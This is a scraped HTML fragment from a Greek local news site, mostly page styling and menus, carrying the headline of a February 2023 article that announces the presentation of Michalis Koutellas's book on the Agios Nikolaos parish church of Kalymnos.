.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 25 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-99734" class="post-99734 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&#8221; του Μιχάλη Κουτελλά.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T18:23:40+02:00" >7 Φεβρουαρίου, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-99734">288</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler 